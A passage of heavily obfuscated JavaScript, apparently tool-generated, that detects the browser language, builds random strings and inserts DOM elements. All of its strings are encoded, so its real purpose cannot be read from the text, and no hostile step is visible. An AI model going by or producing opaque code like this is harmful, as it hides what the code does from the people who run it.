J(0x60e,0x818,-0x4fd,0xb6b,0x17f)+vd(0x14da,0x948,0xc67,0x1374,0x95f)+vL(0xa22,0xa9c,0x13fc,0x15d5,0x132e)+vt(0xce4,0x1107,0xad3,0x4c3,0x581)+vd(0x51f,0x59d,-0x365,-0xdf,-0x6da)+vd(0x1892,0x16ee,0xf90,0xd88,0xcb3)+vd(0x8b6,0x14c5,0x131e,-0xc0,0x7f6)+vF(-0xa49,-0xa23,0x6e0,-0xab1,0x1e5)+vd(0xf71,0x1438,0x4f3,0xa0f,0x9d5)+vd(0x7f2,-0x2c8,0x14c9,0x1067,0x620)+vF(0x51f,0x1d7,0xaf,0x3b7,0x3a6)+vF(0x1ad3,0x1a59,0x1d0e,0x19a2,0x10a3)+vd(0x1d7e,0x1a37,0x268b,0x24f3,0x2379)+vL(0x181e,0x9fc,0xdda,0x1648,0x175d)+vd(0x1f3c,0x1bd5,0x2406,0x1e63,0x237b)+vt(-0x77d,0x286,-0x1cf,0xc87,0x710)+vJ(0x8f7,-0x302,0x70d,0x1550,0x149b)+vJ(0x602,-0x648,0x489,0xf44,0x13c9)+vL(0x547,0x9fe,-0x7af,0x49f,0xa4e)+vL(0xa20,0x1234,0x1130,0x1291,0xf33)+vF(0x42b,0x898,0x14b0,0x119a,0xa06)+vF(0x11f8,-0x2d9,0xbc0,-0x55e,0x808)+vd(0x941,0x154d,-0x33a,0x11cd,-0x375)+vL(0x12f0,0xfe5,0x213a,0x1774,0xb9c)+vL(0xd5c,0x3c1,0xa4c,0x859,0x35e)+vJ(0x137a,0x1547,0x12ff,0x1e38,0x6ba)+vF(0x1209,0x11ab,0x915,0xdf8,0x842)+vL(0x695,0x2b6,0x5f5,0xe84,0x11d2)+vt(0x140f,0x963,0xaf9,0x392,-0x2d0)+vF(-0x5bb,-0x13c,-0x16c,0x5a6,0xed)+vd(0x1661,0x1b2a,0xbe3,0x976,0x2095)+vJ(-0x1ff,-0xdcd,-0xcd8,0x93d,0xa97)+vF(0x120e,0x19b7,0x10cd,0x10ee,0x13a7)+vt(0xce2,0x563,0x523,-0xef,0x58d)+vt(0xcf6,0x37d,0x89d,-0x29a,-0xa0e)+vF(0xf19,-0x116,0x15e5,-0x16a,0xa86)+vt(0x606,0x49f,0x8a4,0xf52,0x1122)+vd(0x123a,0x19f1,0x466,0x1844,0x17f3)+vF(0x4f4,0x24,0x15cb,0x154b,0x874)+vd(0xc4a,0x1110,0x67d,0x1d8,0x1916)+vL(0x23e8,0x172d,0x1b39,0x191c,0xb63)+vd(0x145f,0xd53,0xe1c,0xec1,0x169b)+vF(0x11b6,0x1e9e,0x1a3f,0xddc,0x1268)+vJ(0x8d9,0x2be,0xef9,-0x3a3,0x320)+vF(-0x222,-0x28b,0x1a5,0x5b3,0x4af)+vJ(0x3af,0xd2a,0xb37,-0x656,-0x924)+vL(-0x50,0x157a,0x1620,0xb36,0xdc1)+vJ(0x1046,0xe10,0x853,0xcd3,0x673)+vd(0xacd,0x8a3,-0x211,0x356,0x15f1)+vt(0x1054,0x9fd,0x993,-0x288,0xd30)+vL(0x74f,0x177b,0x170c,0xbf8,0xb43)+vL(0x1256,0x25b9,0x1c33,0x1bcd,0x1cb1)+vd(0xacd,0x136e,0xeef,0x1ae,0x7f7)+vt(0x33e,0x626,-0x4,-0x6ac,-0x42f)+vJ(0x6df,0xc36,0xdbe,0x4d9,-0xbb)+vd(0x759,0xf43,0x67c,0x9f3,0x629)+vt(0xf84,0xf4b,0x19f9,0x13ad,0xbfc)+vt(0xa5d,0xb11,0x1354,0x138a,0xb69)+vF(0xe88,0x1019,0xec,0xee2,0x912)+vt(0x8d9,0x406,0x51,-0x672,0xdf7)+vt(0x6e9,0xbc3,0x135e,0xd96,0x105c)+vL(0x1786,0x1147,0x1d25,0x1770,0x13c8)+vL(0xe98,-0x383,0x225,0x3e5,0xb9a)+vd(0x1ce7,0x1671,0x1c95,0x1b7b,0x1262)+vL(0x280,0x1107,0x205,0xc6c,0x2d6)+vd(0x1256,0x1ca2,0x149b,0x1310,0xb8d)+vd(0x5ac,0x1235,0xe3d,-0x1b,-0x2b7)+vL(0x718,0x669,0x1d06,0x10c1,0xf49)+vL(0x1171,0x1980,0xcd7,0x16c9,0xdb0)+vL(0x6f6,0xb58,-0x5da,0x73d,0xad4)+vJ(0x2a8,0x8c1,-0x18a,0x84a,-0xaa5)+vL(0x1faf,0x1e7d,0x2780,0x1d29,0x2946)+vt(0x568,0x68c,0x593,0x90f,0x973)+vJ(0xfd9,0x18c6,0x1c81,0xcf7,0x6c6)+vt(0xb61,0xb7f,0x9b0,-0x7d,0xfe)+vF(0x66d,-0x3b3,-0x54c,0x677,0xac)+vd(0x88a,0xfc2,0x8bc,0xd7a,0x328)+vF(0xb6b,0xe04,0xe19,0xb32,0x151c)+vF(0x997,0x380,0x169f,0xea8,0xab8)+vF(0x1dba,0x1db6,0x13a4,0x236b,0x18ef)+vJ(0x11bf,0x619,0x10ac,0x1b91,0x1f74)+vt(-0x630,0x1fd,0x3bf,0xd60,0xadf)+vd(0x16c7,0x1097,0x1af2,0xe7f,0x10b1)+vd(0x181f,0x1d8a,0x14d7,0x1c60,0x11cb)+vd(0x641,0xf55,0x7f3,-0x77f,-0xf2)+vt(0x1b90,0x1944,0x124f,0x1ec6,0x2096)+vJ(0xa70,-0xfc,0x60a,0xa08,0x1537)+vd(0x12c9,0xef0,0x1b73,0x11cf,0x14b2)+vt(0xe4b,0xc30,0xa62,0xb67,0x2b0)+vL(0x19a6,0x1fcb,0x1f63,0x1d48,0x1db1)+vt(0x841,0xf99,0x13fb,0xf60,0xfd4)+vJ(0x1087,0x2d4,0xaa8,0x1644,0x17dc)+vF(0xb7f,0x14d9,0x1eae,0x74f,0x11e6)+vF(0x541,0x52a,-0x28e,-0x1e,0x5d8)+vF(0xc24,0x1910,0x1924,0x1c49,0x1693)+vL(-0xa59,0x2d,-0x3a0,0x2b6,-0x13c)+vF(0x67b,0xc6c,-0x30e,-0x128,0x351)+vJ(0x119f,0xfe9,0x57a,0x1794,0x1410)+vF(0x184d,0xfe3,0xcfa,0xb66,0x1580))+(vF(0x974,-0x927,0xafa,-0x7d2,0x33b)+vd(0x16bd,0xf94,0x182a,0x1dd6,0x1d8d)+vd(0xdab,0xc1c,0xba5,0xaf2,0x169f)+vL(0xdce,0x10ef,0x1e6f,0x142b,0xdc4)+vt(0x5fa,0x9c6,0x1000,0x151b,0xa)+vt(0x1344,0x17ad,0x1bbe,0xbe5,0x20e8)+vt(0x1edb,0x15bb,0x1603,0x20be,0x228f)+vt(0x554,0x185,0xd77,0x7a8,-0x801)+vJ(0x8fd,0x143f,0x1393,0x4d2,0x127f)+vt(0x8de,0x4be,-0x7fd,-0x794,0xe35)+vJ(0x950,-0x384,0xc07,-0x76,0xc8a)+vJ(0x1879,0x1fa4,0x24fb,0x23a7,0x12ac)+vL(0x6bb,0xa20,0x12a4,0x8ae,0x124e)+vd(0x14fd,0x7f4,0x1653,0x1fd5,0x1a27)+vJ(0x15d9,0x1030,0x1d18,0x10d3,0xdec)+vd(0xe9d,0x1873,0xa06,0x154f,0x7e1)+vL(0x198b,0x14d1,0x14c5,0xdbf,0x17a8)+'ey'),'MySIn':vF(0x1e2e,0x1251,0x1030,0x1ce1,0x18df)+vF(-0x7,0x90b,0x14b6,0xfc,0x97a),'eJbus':function(s,Z){return s+Z;},'bwtsM':vd(0xcde,0x9b,0x195,0x732,0x9db)+vt(0x1bab,0x12db,0x698,0xb59,0x10ce),'qybBT':vJ(0x92e,0x649,0x10e0,-0x166,0x1532)+vF(0x740,0x1ddc,0xf5b,0x1864,0x12c2)+'>','xDSon':function(s,Z){return s(Z);},'okPyP':vF(0x1ca7,0x1a3a,0x777,0x14df,0xf76)+vt(-0x79,0x31a,0x326,0x9a,0x102d)+vL(0x1746,0x1e1f,0x134d,0x1bab,0x11b5)+vF(0xa7c,0x333,0x53d,0x1da,0x257)+vt(0x534,0x11da,0x433,0x15af,0x49a)+vJ(0x13f8,0xcfc,0x12c0,0x1a6b,0x1691)+vt(0x17fd,0xc66,0x17de,0x2a1,0xa61)+vJ(-0x18,0x526,-0x99f,0xac3,-0x351)+vt(0x56b,0x394,0xdc1,-0x9b4,-0x412)+vJ(0x1017,0x1ceb,0x7aa,0x2a1,0xc5e)+vF(0xd16,0x58f,-0x55a,0x887,0x81c)+vL(0xe97,0x1054,0x1193,0xb4b,0x1114)+vJ(0x62e,0x5a8,0x685,-0x3de,0x732)+vJ(0x195,0x3e9,-0x773,0x8a2,0x34c)+vd(0x9bb,0x56b,0xa07,-0x295,0x100)+vL(0x987,0xd82,0x15d5,0xaa1,0xe14)+'m','yoEph':vd(0x1364,0x1e38,0x1640,0x1b80,0x1aad),'YKNJz':vF(0x12c5,-0x5c3,-0x1ec,0xe35,0x7ad)+vF(0x1566,0xe83,0x97c,0x8eb,0x1381)+vF(-0x1b5,0x519,0x1d0,0xce1,0xbe0)+vL(-0x129,0xf65,-0x46d,0x289,-0x2c2)+vd(0xdfc,0x1072,0x10b1,0x72,0x1345)+vF(0x10b6,0x1798,0xe7f,0x1d59,0x14cc)+vJ(0xa80,0x1546,0x167c,0x1032,0xc3c)+vF(0xa26,0x5a5,0xaee,0xace,-0x7f)+vF(0xf22,-0x1f8,0xa03,0x10fb,0x4de),'jGBSx':vd(0x1b4a,0x285c,0x13fd,0x280f,0x2907)+vJ(0xefc,0x34a,0x294,0x512,0x16d5)+vF(0xe10,0x10d9,0x2629,0x2560,0x1a1a),'zWcUk':vL(0x72e,0x3b,0xe5e,0xd76,0x563)+vL(0x192a,0x1d61,0x1680,0x1097,0x11bd)+vJ(0x100a,0xb88,0x642,0x1723,0x702)+vd(0x1c78,0xed5,0x139d,0x210f,0x17b7)+vL(0x1afd,0x1808,0x8b8,0x11e0,0x1d87)+vJ(0x154,0x371,0x9e8,-0x44c,-0x3c5)+vF(0xa1e,0x13a4,0x1164,0x93c,0x12f3)+vJ(0x6dd,-0x59d,0x3ac,-0x3d0,-0x34f)+vF(0x2eb,0x964,0xad2,0x291,0xc1)+vF(0x3a3,0x1c0,-0x3bb,0x619,0x6d2)+vd(0x15c4,0x1fbc,0xb65,0x9c1,0x2279)+vL(0xee0,0x2d8,0x168,0x80c,-0x468),'Smbfp':vJ(0x57a,0xf59,0x12a2,0xe8e,0xcfe)+vt(0x1e0e,0x1808,0x16a8,0x1524,0x12eb)+vL(0x1623,0x143a,0x1c3e,0x1a29,0x23bc)+vF(0xace,0x2026,0x1032,0x2092,0x165f)+vJ(0x220,0x724,-0x521,0x1a9,0x272)+vF(0xbf,0x3c1,0x9ed,-0x15,0x5ba),'tDWvP':function(s){return s();},'OoVYJ':vL(0x513,0x1b77,0x182d,0x129f,0x1d58)+vF(0x6d2,0x115b,0x15f8,0x15b2,0x1078),'etIkM':function(s,Z){return s||Z;},'cGVPO':function(s,Z){return s<Z;},'OygDH':function(s,Z){return s===Z;},'amZSm':vL(0x921,0xe43,0x75f,0x1351,0x11bb),'bIJax':vJ(0xdf2,0xef7,0x1623,0x34d,0x64d),'xWcVf':function(s,Z){return s==Z;},'MOOqF':function(s,Z,T){return s(Z,T);},'PKFhT':function(s,Z){return s!==Z;},'EnKdY':vF(0xac8,-0x45a,-0x897,-0x31a,0x19c),'Mfpjl':vt(0x1fe,0xa51,-0x24,0x960,0x1307),'JvFPI':function(s,Z){return s(Z);},'hwhII':function(s,Z,T){return s(Z,T);}};function vJ(A,U,e,g,u){return Wn(A-0x1b0,A- -0x60e,e-0xe2,g,u-0x1a9);}function vd(A,U,e,g,u){return WM(g,A-0x401,e-0x17d,g-0x14d,u-0xde);}function vF(A,U,e,g,u){return Wn(A-0xc5,u- -0x3db,e-0x7a,U,u-0x1);}var e=U[vL(0x8e0,0x42b,0x10d2,0x9a2,0x968)](A,'')[vL(0x486,0x9af,-0x82a,0x263,0x9ae)](''),g=[];for(var u=0x1*-0x8dd+-0x26*0x6b+-0x18bf*-0x1;U[vd(0x1d28,0x2651,0x28a8,0xf51,0x2536)](u,e[vt(0x1268,0xd93,0x10a4,0x40f,0x15c8)+'h']);u++){if(U[vF(0x506,0x1422,0x460,0x9c9,0x8a3)](U[vF(0x9ef,0x158f,0x1945,0x1c1e,0x1398)],U[vL(0xea9,0x6a4,0x3c2,0x1161,0x1029)])){var Z=U[vJ(0x7be,-0x45,0x125,-0x6e,0x725)][vL(-0x2a4,0xaa4,0x64c,0x263,0x926)]('|'),T=-0x1*0x218a+-0x12ea+0x8be*0x6;while(!![]){switch(Z[T++]){case'0':for(var j of G){var [o,f]=U[vL(0x54e,0xc3e,0x12d3,0xbd5,0x179)](G,[]);o[vt(0xb08,0xb38,0x5fa,0xd6,0x17dd)+vt(0x2255,0x1a0d,0x13f8,0x26c5,0x1d0d)][vt(0xc32,0x374,0x657,-0x205,0x168)](Y),o[vd(0x1b96,0x12a3,0x1619,0xe86,0x1aeb)+vt(0x9f0,0xb49,-0x15b,0x134c,0x11d)]=j,P[vJ(0xa3d,0x5a2,-0x1b4,0x9a0,-0x38e)+vd(0x12b8,0x1c81,0x4ff,0x1967,0x1911)+'d'](o);}continue;case'1':U[vF(0xd47,0x125a,-0x7a,0x6d0,0x983)](j,[{'Ef':U[vL(0x1069,0x685,0x1979,0xe4a,0x1992)]('.',Y),'data':U[vF(0x1b6b,0x10cf,0x696,0x162e,0x13c5)]},{'Ef':U[vF(0x3ed,0xfda,0x133,0x61,0xbf8)](U[vd(0x516,-0x71c,0x10eb,-0x480,0x89)]('.',Y),U[vd(0x951,0xce3,0x12cb,0xf70,0x171f)]),'data':U[vJ(-0xbd,0x6d2,0xc0c,0x8bc,-0xe93)]},{'Ef':U[vF(-0x410,0x646,0x72a,0xbaf,0x462)](U[vJ(0x9f9,0x144,0x677,0x1114,0x212)]('.',Y),U[vt(0xd59,0x109f,0x996,0x102b,0x1b9b)]),'data':U[vd(0x1790,0xf93,0x1022,0x24a0,0xa0b)]},{'Ef':U[vF(0x191,0x458,0x2c2,0x1193,0x462)](U[vJ(0x9f9,0xf6f,0xe81,0x5cc,0xf28)]('.',Y),'\x20b'),'data':U[vF(0xbeb,0x18bc,0x26d,0x131f,0xcab)]}]);continue;case'2':var [P,f]=U[vt(0x1d35,0x151e,0x1cea,0xb9a,0xad8)](Z,[]);continue;case'3':var Y=U[vd(0x10b6,0x1936,0x13ad,0x3db,0xcb2)](T,0x5*-0x6ec+-0x11fc+0x34a1);continue;case'4':return P;case'5':var G=[U[vJ(0x9c5,0x873,0x893,0x650,0x265)](U[vt(0x11b6,0x5fa,-0x27,0xab1,0x296)](U[vt(0x1d52,0x1a89,0x2318,0x25f9,0x1497)],o[U[vL(0xc71,0x484,0xbcf,0x65b,0x624)]]),U[vL(0x10c8,0x1054,0x1a4e,0x13fa,0x166e)]),U[vt(0xb11,0xfbd,0x540,0x160b,0x58d)](U[vJ(0xbf2,0x16b6,0x10c,0x470,-0x4f)](U[vJ(0xe7f,0x12f0,0x3d3,0x4db,0x1060)],f[U[vd(0x510,0x116b,0x5f7,-0x4b5,0x106e)]]),U[vt(0x13ff,0xd9a,0x15fa,0x32,0x1210)]),U[vd(0x10e3,0x67d,0x49d,0xbc1,0x4d5)](U[vt(0x1cfc,0xfbd,0x1a2b,0x1907,0x33c)](U[vd(0x1a36,0x153b,0x2511,0x1a96,0x27b8)],P[U[vL(0x1b7d,0x102d,0x2073,0x1683,0x1784)]]),U[vL(0xe84,0xb41,0x18c5,0xd3e,0x436)])];continue;}break;}}else{g[vF(-0xb9f,0x9f3,0x19f,-0x8ef,-0x1e)](e[u]);if(U[vJ(0x1a1,-0x758,-0x951,0x6bd,-0x226)](U[vF(0x830,0x1871,0x895,0x169c,0x10a5)](Cq,-0x19d7+-0x4f3+-0x1ecb*-0x1,0x64*-0x3a+0xebd*0x2+0x3*-0x245),U[vJ(0xe72,0x117d,0xdd6,0x8a9,0x99d)](Cq,-0x25*0xfd+-0x1545+0xd*0x473,0x9e5+-0xe*0x295+0x1a44))){if(U[vd(0xa6e,0x1319,0x6a4,-0xf4,0x1272)](U[vJ(0x112a,0xcdc,0x19b0,0x1880,0x1e80)],U[vJ(0xf60,0x1ca0,0x1158,0x13f7,0xd79)])){var S=U[vF(0x233,0xa12,-0x5eb,-0x307,0x771)](Cm,U[vd(0x1878,0xab4,0x1164,0xee6,0x140f)](Cq,-0x154d+0x20ba+0x25*-0x4f,-0x38*-0x7a+0x3ec+0x3*-0xa32));g[vJ(-0x251,-0xf14,0x3f7,-0x49e,-0x2cd)](vd(0x60f,0x4af,-0x282,-0x2e9,0x6c4)+vd(0x1f8d,0x2442,0x27cf,0x178d,0x159f)+vt(0xe09,0xf72,0x1264,0x3ff,0x10fc)+vd(0xba4,0xf95,0xeb0,0x97b,0xd6d)+vJ(0x9dd,0x3fb,0x153b,0x1196,0xa85)+'\x27>'+S+(vL(0x2628,0x1269,0x26a8,0x1b7a,0x1240)+'n>'));}else{var f=U[vL(-0x230,-0x6f8,-0x4a1,0x3a4,0x487)][vt(0xbc9,0x1a9,0x984,0xa49,0xa2f)]('|'),P=0x1*0xdae+0x403+-0x11b1;while(!![]){switch(f[P++]){case'0':Y[vJ(0x1478,0xe0b,0x2111,0x1ecb,0x1b05)+vF(0x74e,0x78e,0x3c5,0xea4,0x9b1)]=w?U[vt(0x246d,0x1c71,0x1fcf,0x1029,0x22a7)](U[vF(0x70d,0xc94,-0x2fe,0x6ee,0x462)](U[vt(0x1a22,0x1227,0xdb3,0x1708,0xd82)],w),U[vL(0x1234,0x171b,0x219b,0x1409,0x105c)]):'';continue;case'1':var [Y,G]=U[vJ(-0xda,-0x665,-0xa44,-0x643,0xcdb)](u,[{'data':U[vd(0x45b,0xf6f,-0x8f5,-0x455,0xd49)]},{'Ef':U[vJ(0x59c,0x111,0x112,0xe88,-0x2a1)],'data':U[vF(0xb98,0x5e8,-0xb9,0x319,0x958)]},{'name':U[vL(0x478,0x4cf,0xe62,0xd96,0x144b)],'media':[{'data':U[vJ(0x9d2,0x1b9,0xde7,-0x3fa,0x1110)]},{'Ef':U[vJ(0x59c,-0x3bc,0x693,0x77e,-0x5b4)],'data':U[vF(0x195e,0xd95,0x1daf,0x1fe5,0x1556)]}]}]);continue;case'2':return Y;case'3':var w=U[vJ(0x1b,0xc5,-0xca0,-0x426,0xb24)](S);continue;case'4':Y[vt(0xb40,0x1843,0xa78,0x24c2,0xe7c)+vF(0x5d5,0x99e,-0x355,0x9a1,0x9b1)]+=U[vd(0x644,0x481,-0x72d,-0x75b,0x51e)](s,Z[vF(-0x311,0xe59,0x78e,-0x213,0x4a5)+vt(0x6ee,0x67b,0x76e,0x246,0xb6e)]||U[vJ(0x6b4,0xbb8,-0x4da,0x13ea,0x638)]);continue;}break;}}}}}function vL(A,U,e,g,u){return Wx(g- -0x1da,U-0xf4,e-0x18f,g-0xc,A);}return g[vJ(0xd5d,0x1569,0xaf,0x1a98,0xa12)]('');}function Cm(A,U){var e={'zPLfa':function(Z,T){return Z(T);},'bFPVH':function(Z,T){return Z||T;},'hyIoi':vl(0xcd2,0xf0,0x377,0x121e,0x11e9)+vI(0xfeb,0x1599,0x1034,0x187a,0x1cb5)+va(0xdcc,-0x4b2,0xcff,0x557,0x443)+vl(0x108c,0x1697,0x6b4,0x12d6,0x1322)+vQ(0x10f,0x53f,-0x416,0x45f,-0xa47)+'z','QlznT':function(Z,T){return Z<T;},'iDmTP':function(Z,T){return Z===T;},'TbHoi':vI(0xcad,-0x679,-0xa79,0x16e,-0x5e6),'lLSBz':va(0x170b,0x13b3,0x137d,0x1b6a,0x12cd),'igvLG':function(Z,T){return Z*T;}};function vl(A,U,e,g,u){return Wk(A- -0x1a3,U-0x18,e-0x34,g-0x18e,U);}function va(A,U,e,g,u){return Wk(g-0xd3,U-0x171,e-0x3c,g-0x93,U);}function vQ(A,U,e,g,u){return Wk(A- -0x58a,U-0x132,e-0x160,g-0x198,e);}var g=e[va(0x2409,0x19db,0x1000,0x1c36,0x2577)](U,e[vQ(0x6d2,0xbc9,0x4e1,0x35b,0xcba)]),u='';function vV(A,U,e,g,u){return Wr(e-0x23a,A,e-0xd1,g-0x112,u-0xc6);}var S=g[vQ(0xa20,0x208,0x3cb,0x58f,0xf2b)+'h'];for(var s=0x1*0xc7+0x21ec+-0x22b3;e[va(0xc0a,0xfb7,0x1894,0x10a9,0x6aa)](s,A);s++){if(e[vQ(0x127f,0xca2,0x71e,0xe0f,0x14e3)](e[vI(0x1135,0x962,0x3e4,0xddc,0x8cd)],e[vI(-0xa43,0xcc2,0xc05,0xcc,-0x5db)])){if(g)return s;else jXquzU[vI(0x1a,-0x5f9,-0x1cb,0x6fe,0xaac)](Z,-0x1dd4+0x1e3+0x1bf1);}else u+=g[vV(-0xb97,0x2ba,0x58,0x75d,-0x466)+'t'](Math[va(0x3cc,-0x156,0x1697,0xbae,0x889)](e[vl(0x178d,0x20cc,0x18be,0x20ab,0x15ca)](Math[vl(0x10f3,0xfc1,0x39e,0xcea,0x4de)+'m'](),S)));}function vI(A,U,e,g,u){return Wx(g- -0x353,U-0x1d5,e-0xfe,g-0x65,e);}return u;}function CO(){var A={'uxRTT':vK(0x1082,0x1b0f,0xeff,0x202e,0x1c66)+vK(-0xf4,0x89d,0x1389,0x2c8,0xaa8)+'4','FvXSI':vc(0x1c88,0x10e5,0x1704,0xef0,0x9ff),'FyotW':function(S){return S();},'XxhkQ':vK(0x13f9,0x1386,0x1485,0x11e6,0x1eef),'bwYbV':vp(0x1a73,0x281,0x1014,0xe8f,0xd84)+'l','aqPdA':function(S,s){return S*s;},'xLZXc':function(S,s){return S+s;},'eLlYG':function(S,s){return S==s;},'JgtbL':function(S,s){return S!==s;},'DoDdd':vc(0xe0c,0x1d25,0xfcc,0xa58,0x575),'XKjkO':vp(0x5fe,0x14d,0xe24,0x513,0xbbe),'UaoaB':function(S,s){return S<s;},'WBxuE':function(S,s){return S===s;},'KThHg':vc(0xe9,-0x72e,0x3e8,-0x41f,0xecb),'ULfKO':vz(0xf9f,0x1b53,0x142e,0x1beb,0x28f3)},U=navigator[vK(0x11aa,0x3e4,-0x47a,0xc52,0x811)+vz(0x255d,0x1f16,0x238a,0x1876,0x16d1)];function vz(A,U,e,g,u){return Wr(g-0x583,e,e-0x1f2,g-0x1b3,u-0x1d6);}if(!U||A[vz(0x112b,0x15a0,0xdf2,0x11d6,0x43e)](U[vX(0x6f5,0xb44,0x15ec,0x1825,0x150f)+'h'],0x579+-0x1*-0x63e+-0xbb7*0x1)){if(A[vX(-0x88d,-0x7e,-0xe50,-0x9eb,-0x645)](A[vX(0x593,0x113b,0x84b,0x148d,0x10aa)],A[vX(0x652,0xeb3,0xf52,0x7cb,0x242)])){CR=Cp[CR];return;}else{var s=A[vc(0x11b0,-0x3a4,0x654,0x895,0x6bb)][vz(-0x3ae,0xdbc,0x50,0x3a4,-0x3f7)]('|'),Z=-0x2264+0x84b*0x1+-0x8b3*-0x3;while(!![]){switch(s[Z++]){case'0':T[vX(0xb4d,0x13b2,0x213b,0xbd7,0xbf2)]=A[vX(0x57c,0xd9,0x631,-0x974,0xe57)];continue;case'1':T[vX(0x11ac,0xbb9,0x9ca,0x763,0x1965)+vX(0xecb,0xd16,0x14ca,0x2af,0x1783)+'d'](A[vp(0xc93,0xa5d,0x5df,0xd78,0x54c)](T));continue;case'2':S[vK(0x1439,0x1885,0x18a2,0x1a91,0x1be7)]=s[vX(0x844,0x13f1,0xf9d,0x78a,0x13ae)];continue;case'3':var T=Z[vp(0x16ca,0x1a62,0x97e,0x1df2,0x14ba)+vz(0x27af,0x13bf,0x127f,0x1d64,0x175a)+vp(0xcbf,-0x1fa,0xbe6,0x5dc,0x7c8)](A[vK(0x675,0x1244,0x12fa,0x11e4,0x182c)]);continue;case'4':j[vp(0x2b1,-0x80f,-0x380,0xab6,-0x89)][vX(0x17a0,0xbb9,0x507,-0xa9,0x15f4)+vz(0x178c,0xa5c,0x1456,0x1160,0xbb9)+'d'](T);continue;case'5':T['id']=A[vX(0x21b3,0x17a5,0x229a,0x1f78,0x119b)];continue;}break;}}}function vX(A,U,e,g,u){return Wx(U- -0x4e3,U-0x165,e-0x84,g-0x1b4,A);}let e='en';function vc(A,U,e,g,u){return Wk(e- -0x45e,U-0x1e2,e-0x1ed,g-0xc,U);}function vp(A,U,e,g,u){return Wn(A-0xe,u- -0x3eb,e-0x16a,U,u-0x1cd);}for(var g=0x22ee+0x2677*-0x1+0x389*0x1;A[vX(0x9c9,0x3d4,0x89f,0xc00,-0x8e4)](g,U[vK(0x17ec,0xfd8,0x4a7,0xa42,0xf8f)+'h']);g++){if(A[vK(0x83,0xdf9,0xe6b,0x131a,0x1270)](A[vp(0x1f7,0x535,0x1286,0xebf,0x9d0)],A[vK(0x2d2,0xdbd,0x10e3,0x17e1,0xc9)])){var u=U[g][vz(0xec6,0x361,0x2f5,0x3a4,0xa79)]('-')[0x1b02+0xe46+-0x8*0x529][vK(0x1f13,0x1a7b,0x1b3a,0x1a25,0x26d0)+vc(-0x23,-0x7c,0x3c3,0x240,0x1127)+'e']();if(Cp[u]){if(A[vK(0xfb9,0xdf9,0x18bd,0x3e4,0x1126)](A[vX(0xd56,0x239,-0x579,0x50f,0xb06)],A[vc(0xede,0xd6a,0x241,-0x286,-0x2c9)])){e=u;break;}else return![];}}else{var T=T[vp(-0x67f,0x139f,-0x1fd,-0x668,0x71c)](A[vX(0xb21,0x18bf,0x18f8,0x15c7,0x208a)](o[vz(0x16a0,0x1859,0x160f,0x127a,0x1488)+'m'](),A[vc(0x240c,0xd78,0x17e5,0x2494,0x23a7)](f,0x4*-0x156+-0x1fe0+0x2dd*0xd)));[Y[P],G[T]]=[w[T],d[t]];}}function vK(A,U,e,g,u){return Wr(U-0x5cd,A,e-0xb6,g-0x133,u-0x11d);}CR=Cp[e];}function Ci(){var A={'MhbFQ':vb(0x134b,0x774,0x1e7c,0x19ed,0x921)+vb(0x10dc,0x1aaa,0x16c4,0x150d,0x15c8)+'2','iQjzw':function(g,u){return g(u);},'tRstW':vx(0xdad,0xcf0,0x9cd,0xe46,0x17ff)+vx(0xbe1,0x10d7,0xf45,0x61f,0xf27)+vr(0x561,0x3d6,0x1ca,0xe1f,0x625)+vn(0x1870,0x1b75,0x1928,0x2394,0x194a),'exXKc':function(g,u){return g(u);},'tvlcG':'D','Bembu':function(g,u){return g+u;},'PTxib':function(g,u){return g+u;},'cveEj':vk(0x13ec,0xa03,0x154a,0x103e,0x2040)+vn(0x105f,0x1108,0x1a53,0x2292,0x19e1)+vk(0xbf7,0xa7,0x27b,-0x576,0xd12)+vk(0x14d6,0xb49,0x15dd,0x1cd0,0x19c6)+vr(0x1495,0x888,-0x4a9,0x4c8,0x6c0)+vx(0x196f,0x2042,0x122d,0x1793,0xe7d)+vb(0xc1b,0x960,0x1645,0x6c6,0xc09)+vb(0x46d,-0x61d,-0x24e,0x9ce,0x120c)+vb(0x12c,-0x250,-0x2df,0x56,0x97)+vk(0x833,0xbf3,0xb47,0x18d6,0x133d)+vn(0x1fbe,0x1bb1,0x13c7,0x1b9d,0xeec)+vk(-0x19f,0x9a2,0xb34,0xccf,0x577)+vn(0x152c,0x7af,0xefb,0xa77,0xb39)+vx(0x1d6f,0x1b92,0x14c0,0x109d,0x294d)+vx(0x606,-0x7bd,0xcf,0x694,-0x797),'bMepJ':vr(0x16c3,0xc02,0x2347,0x25ea,0x187b),'KlZUb':function(g,u){return g==u;},'GwSdM':function(g,u){return g!==u;},'OPgmh':vx(0xeb6,0x16ae,0x42f,0x337,0x29f),'UoZcC':vr(-0x2bb,0xe15,-0x30a,0xb30,0x3a4)};function vr(A,U,e,g,u){return Wx(u- -0x49a,U-0x110,e-0x86,g-0x18c,U);}var U=navigator[vx(0x3cd,0x51c,-0x5c0,0xc3d,0x4f4)+vx(0x18a9,0x1fba,0x2281,0x20c2,0xc0a)];if(!U||A[vr(0x1092,0x1204,0x1b0,0xfa1,0x4a8)](U[vk(0x573,0x13d,0xbdf,0x159,0x436)+'h'],-0x5*0x1d5+-0x611*-0x5+-0x152c)){if(A[vr(0xdd0,0x1109,0x141c,0xe72,0x6e0)](A[vn(0xd6d,-0xd6,0x29,-0x4d2,0x3a)],A[vn(-0x9f8,-0xbfb,-0x2,0x309,-0xaf3)]))return![];else{var u=A[vb(0xb43,0x1043,0x17c,0x11e3,0xa2)][vr(-0x1ea,-0x109,0x447,0xd5f,-0x5d)]('|'),S=-0x1*-0x5e7+-0x24c4+0x1edd;while(!![]){switch(u[S++]){case'0':var [s,Z]=A[vk(0x5d0,-0x33a,0x138,-0x68f,0x23d)](S,[{'data':A[vr(-0x89e,0xcfa,0xb1e,-0x8fa,-0x7d)]}]);continue;case'1':var T=A[vk(0xd16,0x4fd,0x138,-0xc7d,-0xa3d)](s,Z['M']);continue;case'2':return s;case'3':s[vr(0x14f4,0x1e57,0xe1d,0x128c,0x163d)+vk(0x15e7,-0x235,0x995,-0x29e,-0x4e)]=j;continue;case'4':var j=A[vr(0x135b,0x819,0xa81,0x6df,0xb16)](T,j[A[vk(0x87c,-0x6d2,0x2f4,0xa87,-0x154)]]);continue;case'5':s[vr(0x1dd1,0x22f4,0x1d7f,0x14c5,0x163d)+vn(-0x1ce,0xa25,0x970,0x116d,0x1340)]+=A[vb(0x793,0x12dd,0x268,0x4b3,0x2ac)](A[vx(0x1180,0x7cf,0x170b,0x199d,0x90e)](A[vx(0x159b,0x1746,0x132b,0x148d,0x1c8e)],T),A[vk(0x1327,0x419,0x58f,-0x369,0x1011)]);continue;}break;}}}function vn(A,U,e,g,u){return Wk(e- -0x3f0,U-0x19a,e-0xda,g-0x30,A);}function 